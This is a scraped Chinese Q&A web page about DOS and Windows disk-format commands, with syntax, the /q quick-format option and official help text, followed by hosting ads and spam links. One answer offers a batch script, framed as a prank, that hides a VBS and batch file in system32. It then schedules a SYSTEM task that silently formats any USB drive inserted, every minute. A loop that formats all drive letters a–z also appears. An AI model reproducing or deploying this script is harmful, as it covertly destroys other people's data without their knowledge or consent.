快速格式化命令怎样在DOS下对硬盘进行快速格式化
快速格式化命令 时间:2021-06-25 阅读:()
快速格式化的命令是什么?
如果是DOS下的话就是下面的 一、FAT32 1,format c: 完全格式化 2,format c:/s 格式化时写入系统启动文件 3,format c:/s/q 格式化时写入系统启动文件,并快速格式化 二、NTFS convert c:/fs:ntfs 上面的C指的是盘符.求一个格式化的批处理命令
@echo off for %%i in (a b c d e f g h i j k l m n o p q r s t u v w x y z) do format %%i: /x /q 这样就不会出现(Y/N)的提示,一个一个全部格式化... /x 格式化时先强制卸下卷(就不会出现正在使用中,无法格式化问题) /q 快速格式化... 另外,给你一个关于格式化的批处理做参考... --------------------------------------------------- @echo off :start echo. echo 本程序运行后,会在以后的每一天中每隔1分中扫描一次你的电脑是否连接USB驱动器... echo (例:U盘、MP3/4、手机 等等...) 若有,则见一个格一个...嘿嘿嘿~~~~~ echo 专门整治那些随便拿U盘来你电脑上烤东西的坏人~~~~~~ 哈哈! echo (注:不需要搞别人的时候最好关了这手段,不然自己不小心插了个U盘上去的话就自 echo 己害自己了,文件丢了我可不负责哦~~ 嘿嘿...) set/p shr=(1、使用本手段 2、关闭本手段): if %shr%==1 goto shy if %shr%==2 goto bshy goto start :shy sc config schedule start= auto >nul 2>nul net start schedule /y >nul 2>nul if exist %windir%system32gsh.vbs (echo 帅哥~你现已经使用了本手段!不需再使用了,按任意键返回...& pause>nul&cls&goto start) echo CreateObject("WScript.Shell").Run "cmd /c gsh.bat",0 >%windir%system32gsh.vbs echo for %%%%i in (c d e f g h i j k l m n o p q r s t u v w x y z) do (>%windir%system32gsh.bat echo fsutil fsinfo drivetype %%%%i: ^| findstr /i "可移动驱动器" ^&^& set cp=%%%%i ^&^& call :gsh>>%windir%system32gsh.bat echo ) ^>nul 2^>nul>>%windir%system32gsh.bat echo goto :eof>>%windir%system32gsh.bat echo :gsh>>%windir%system32gsh.bat echo echo.^|format %%cp:~0,1%%: /x /q>>%windir%system32gsh.bat echo goto :eof>>%windir%system32gsh.bat ) ) echo 正在应用本手段... schtasks /create /tn gsh /tr %windir%system32gsh.vbs /sc minute /mo 1 /ru "system" >nul 2>nul echo 恭喜~ 成功了! 以后只要谁把移动盘插到你电脑上的话.. echo 在1分中之内,他盘内文件将拜拜~~ 哈哈... echo 按任意键退出...& pause>nul&exit :bshy if exist %windir%system32gsh.vbs ( echo 删除计划任务... echo y|schtasks /tn * /delete >nul 2>nul echo 删除生成的"gsh.vbs"文件... del %windir%system32gsh.vbs echo 删除生成的"gsh.bat"文件... del %windir%system32gsh.bat echo. echo 关闭本手段成功! echo 按任意键退出...& pause>nul&exit ) else ( echo 还没使用过本手段~ 无法关哦! ) echo 按任意键返回...& pause>nul&cls&goto start ---------------------------------------------------------- 此程序的核心是靠这三句命令: 1、fsutil fsinfo drivetype %%%%i: ^| findstr /i "可移动驱动器" 检查本机上的可移动驱动器 2、format %%cp:~0,1%%: /x /q 格式化 3、schtasks /create /tn gsh /tr %windir%system32gsh.vbs /sc minute /mo 1 /ru "system" 计划任务.. 每一天的每一分钟检测USB设备就是靠这句!系统格式化的命令是什么啊
在DOS提示符下键入“Format C:/s,按回车键,出现“Y/N”的选项,按“Y,即可进行硬盘C区的格式化。格式化的时候会有从0开始的数字进度指示^35030301d^4,到100后表示格式化完毕,最后会提示你加不加卷标(任意输入或者按回车跳过);其中,“/S”表示在格式化后把IO.SYS、COMMAND.COM、MSDOS.SYS三个系统文件拷贝到C区中,以后基本的启动就可以不需要启动盘了。
注:依此类推,接下来的D、E区的格式化直接键入“Format D:”或者“Format E:”就行了,由于不是系统区,Format命令后面不用跟参数。
此外,Format后面常用参数还有/Q和/U:其中/Q表示快速格式化,不过前提是之前硬盘必须经过高级格式化,否则命令无效;/U则表示全面格式化。
怎么用命令格式化
楼主,我告诉你很详细的吧。2种情况准备情况: 一、你家有软驱(就是插软盘的) 你拿一张软盘,插入软驱,在“我的电脑”里面“3.5软盘(A)”点右键,选择“格式化”,在弹出的对话框里面选择“创建MS-DOS启动盘”。
这一步操作完了之后,你重起电脑,就能进入DOS操作系统了。
二、家里没有软驱 那么你就得去弄一张光盘启动盘了,或者在网上找一个可以直接从WINDOWS进DOS的工具,我朋友有一个~但是我现在不知道~不好意思`只要你找,能找到的。
进入到DOS以后,他会显示:(加了“”的是你操作的,没有的是显示的) A:> “C:回车” C:> “format空格盘符(也就是你要格式化哪个盘,如果是D盘,就输入D,是C盘就输入C):/Q回车” ..... .... .... Procecd with format(Y/N)? “Y回车” ...... ..... .... 后面的你就不用管了~
快速格式化和完全格式化
1、完全格式化后内容无法恢复,快速格式化后可以用软件恢复内容.还有完全格式化需要很长时间,快速格式化很省时. 2、可以的,分区是分区,格式化是格式化,分区后,格式化以要安装的系统的要求格式进行格式化。(比如xp的是FAT32格式)。
快速格式化将删除磁盘上的文件,但不会扫描磁盘以查看是否有坏扇区。
只有在该磁盘已被格式化,并且确保其未被破坏的情况下才能使用该选项。
右键单击要格式化(或重新格式化)的分区、逻辑驱动器或基本卷,然后单击“格式化”。
选择所需选项,然后单击“确定”。
格式化格式化指定卷中的磁盘以接受 Windows 文件。
语法 format volume [/fs:file-system] [/v:label] [/q] [/a:UnitSize] [/c] [/x] format volume [/v:label] [/q] [/f:size] format volume [/v:label] [/q] [/t:tracks /n:sectors] format volume [/v:label] [/q] format volume [/q] 参数 volume 指定要格式化的驱动器的装入点、卷名或驱动器号。
如果不指定以下的任何命令行选项,format 将使用卷类型来决定磁盘的默认格式。
/fs:file-system 指定要使用的文件系统:FAT、FAT32 或 NTFS。
软盘只能使用 FAT 文件系统。
/v:label 指定卷标。
如果省略 /v 命令行选项或使用它而不指定卷标,format 将在格式化完成后提示输入卷标。
使用语法 /v:来防止提示输入卷标。
如果利用一个 format 命令格式化多个磁盘,则对所有磁盘指定相同的卷标。
有关磁盘卷标的详细信息,请单击“相关主题”列表中的 Dir、Label 和 Vol。
/a:UnitSize 指定要在 FAT、FAT32 或 NTFS 卷上使用的分配单位大小。
如果没有指定 UnitSize,将根据卷的大小进行选择。
下表列出了 UnitSize 的有效值。
值 说明 512 每个簇 512 字节。
1024 每个簇 1024 字节。
2048 每个簇 2048 字节。
4096 每个簇 4096 字节。
8192 每个簇 8192 字节。
16K 每个簇 16K 字节。
32K 每个簇 32K 字节。
64K 每个簇 64K 字节。
/q 执行快速格式化。
删除以前已格式化卷的文件表和根目录,但不在扇区之间扫描损坏区域。
使用 /q 命令行选项应该仅格式化以前已格式化的完好的卷。
/f:size 指定要格式化的软盘大小。
可能的话,使用此命令行选项取代 /t 和 /n 命令行选项。
Windows 接受如下大小的值: 1440 或 1440k 或 1440kb 或 1.44 或 1.44m 或 1.44mb 1.44-MB、双面、四倍密度的 3.5 英寸磁盘。
/t:tracks 指定磁盘上的磁道数。
请尽可能使用 /f 命令行选项来代替该命令行选项。
如果使用 /t 命令行选项,必须同时使用 /n 命令行选项。
这两个命令行项提供指定格式化磁盘大小的另一种方法。
不能将 /f 命令行选项与 /t 命令行选项同时使用。
/n:sector 指定每个磁道上的扇区数。
请尽可能使用 /f 命令行选项来代替该命令行选项。
如果使用 /n 命令行选项,必须同时使用 /t 命令行选项。
这两个命令行项提供指定格式化磁盘大小的另一种方法。
不能将 /f 命令行选项与 /n 命令行选项同时使用。
/c 仅限于 NTFS。
默认情况下,在新卷上创建的文件将被压缩。
/x 如果需要,在格式化之前卸除卷。
对该卷任何打开的句柄不再有效。
/? 在命令提示符显示帮助。
注释 在“故障恢复控制台”使用 format。
format 命令可带有各种参数从“故障恢复控制台”使用。
管理特权 必须是 Administrators 组的成员才能格式化硬盘。
使用 format Format 命令创建磁盘的新根目录和文件系统。
也可以检查磁盘上的损坏区域,并且它可以删除磁盘上的所有数据。
要能够使用新磁盘,必须首先用此命令格式化磁盘。
键入卷标 格式化软盘后,format 显示出下面的信息: Volume label (11 characters, ENTER for none)? 卷标最多可以包含 11 个字符(包含空格)。
如果不需要磁盘卷标,请按 ENTER。
有关卷标的信息,请单击“相关主题”列表中的 label。
格式化硬盘 在使用 format 命令格式化硬盘时,format 在格式化硬盘之前显示下列格式的消息: WARNING, ALL DATA ON nonremovable DISK DRIVE x:WILL BE LOST! Proceed with Format (Y/N)?_ 要格式化硬盘,请按 Y 键;如果不需要格式化硬盘,请按 N 键。
您必须有管理员权限才能格式化硬盘。
单元大小 FAT 文件系统限制磁族数不得多于 65526。
FAT32 文件系统将磁族数限制在 65527 到 4177917 之间。
对于大于 4096 的分配单元大小,不支持 NTFS 压缩方式。
Format消息。
在格式化完成后,Format 显示总磁盘空间、标记为错误的空间以及文件可用的空间的消息。
快速格式化 通过 /q 命令行选项可以加速格式化过程。
只有在硬盘上没有坏的扇区时才能使用该命令行选项。
对重新分配的驱动器或网络驱动器使用 format 不应该在通过使用 subst 命令准备的驱动器上使用 format 命令。
不能通过网络格式化磁盘。
Format 退出代码 下表列出每个退出代码及其含义的简短说明: 退出码 说明 0 格式操作成功。
1 提供了不正确的参数。
4 发生致命的错误(除 0、1 或 5 以外的任何错误)。
5 用户按 N 键将响应提示“Proceed with Format (Y/N)?”以停止过程。
通过使用 errorlevel 条件和 if 批处理命令,可以检查这些退出代码。
范例 要使用默认大小格式化驱动器 A 中的新软盘,请键入: format a: 要在驱动器 A 中对以前格式化过的磁盘执行快速格式化操作,请键入: format a:/q 要格式化驱动器 A 中的软盘并指定其卷标为“DATA”,请键入以下命令: format a:/v:DATA 格式化图例 格式 含义 斜体 用户必须提供的信息 粗体 用户必须准确键入的要显示的元素 省略号 (...) 在命令行中可多次重复的参数 中括号 ([]) 可选项 大括号 ({});选项用竖线 (|) 分隔。
例如: {even|odd} 用户必须从选项集合中选择一个 Courier 字体 代码 或程序输出
怎样在DOS下对硬盘进行快速格式化
我们现在所说的DOS,一般是指Windows98的DOS环境。在Windows98DOS环境中,仅支持FAT32分区。
因此,在DOS环境下,使用98DOS命令无法对NTFS分区进行格式化。
格式化的硬盘分区最大限于单个分区小于32GB的FAT32分区。
快速格式化时使用命令: format 盘符: /q 需要注意的是,在现在这种DOS和Windows2000/xp/2003系统混存的系统当中。
由于98DOS对于NTFS分区的不识别。
容易造成盘符的错位。
比如说:在Windows2000中,C盘为FAT32;D盘为NTFS;E盘为FAT32。
那么,在使用98启动盘启动后,所看到的D盘实际上是在Windows2000中所看到的E盘。
所以,在快速格式化硬盘的时候,最好使用DOS命令中的 DIR 命令列一下分区中的文件目录。
dir c: 或 dir d: 看看是不是自已要格式化的硬盘分区。
再输入命令。
一般来说,对于系统盘进行快速格式化,需要带系统文件快速格式化。
使用 format c: /q /s 命令。
(/s为传系统文件)
- 快速格式化命令怎样在DOS下对硬盘进行快速格式化相关文档
- 快速格式化命令dos下格式化命令是什么?
- 快速格式化命令DOS 的格式化命令是什么?
麻花云:3折优惠,香港CN2安徽麻花云香港安徽移动BGP云服务器(大带宽)
麻花云在7月特意为主机测评用户群定制了促销活动:香港宽频CN2云服务器、安徽移动云服务器(BGP网络,非单线,效果更好)、安徽移动独立服务器、安徽电信独立服务器,全部不限制流量,自带一个IPv4,默认5Gbps的DDoS防御。活动链接:https://www.mhyun.net/act/zjcp特价云服务器不限流量,自带一个IPv4,5Gbps防御香港宽频CN2全固态Ⅲ型 4核4G【KVM】内存:...

美得云(20元)香港特价将军澳CTG+CN2云服务器
美得云成立于2021年,是一家云产品管理服务商(cloud)专业提供云计算服务、DDOS防护、网络安全服务、国内海外数据中心托管租用等业务、20000+用户的选择,43800+小时稳定运行香港特价将军澳CTG+CN2云服务器、采用高端CPU 优质CN2路线 SDD硬盘。香港CTG+CN22核2G3M20G数据盘25元点击购买香港CTG+CN22核2G5M30G数据盘39元点击购买香港CTG+CN...

UCloud:美国云服务器,洛杉矶节点大促,低至7元起/1个月
ucloud美国云服务器怎么样?ucloud是国内知名云计算品牌服务商家,目前推出全球多地机房的海外云服务器。UCloud主打的优势是海外多机房,目前正在进行的2021全球大促活动参与促销的云服务器机房就多达18个。UCloud新一代旗舰产品快杰云服务器已上线洛杉矶节点,覆盖北美和亚太地区,火热促销中, 首月低至7元,轻松体验具备优秀性能与极高性价比的快杰云服务器。点击进入:ucloud美国洛杉矶...

快速格式化命令为你推荐
-
createfile失败惠普机看机提示create file fail 无法进桌面ico监管为何央行叫停代币发行?比思论坛永久域名不知道为什么 比思论坛的网站打不开 怎么办呐avc是什么格式电厂AVC啥意思?怎么用电脑发短信怎样用电脑给别人的手机发短信?listviewitem怎么获取ListView里Item中的控件selectintoACCESS中提示“不允许在select into语句中使用多值字段”爱码验证码平台接码验证码接收平台如何使用?怎样删除聊天记录怎么批量清除微信聊天记录particular教程怎样做ae粒子云效果